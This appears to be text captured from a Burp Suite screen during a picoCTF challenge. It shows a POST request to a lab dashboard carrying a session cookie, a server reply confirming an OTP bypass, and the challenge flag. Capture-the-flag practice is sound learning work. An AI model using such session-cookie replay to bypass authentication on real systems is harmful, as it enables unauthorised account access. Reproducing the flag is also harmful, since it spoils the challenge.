 2 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /dashboard HTTP/1.1
2 Host: titan.picoctf.net:64001
3 Content-Length: 0
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://titan.picoctf.net:64001
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://titan.picoctf.net:64001/dashboard
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: es-ES,es;q=0.9
13 Cookie: session=
.eJwtjdsKwyAQRP9ln_sQo4mxPyOurrQ00eCFUEr_vSv0beYMh_mAf7Y33EHBDXwt0bb8osRABpJ
ek4irNKiiCwuaiSanZkTctPYShTK4shf7vtvkDmJNcM_t5LRsQugxn67WK5cw2KiPnMimfiCV8cO
oVyp_f4bvD8WrK8o.Zn0Qjw.UdbkU2S0WTlAlfKkfSar_7PD2H4
14 Connection: close
15
16
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.1 Python/3.8.10
3 Date: Thu, 27 Jun 2024 07:21:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 102
6 Vary: Cookie
7 Connection: close
8
9 Welcome, 2 you sucessfully bypassed the OTP request.
10 Your Flag: picoCTF{#0TP_Bypvss_SuCc3$S_6bffad21}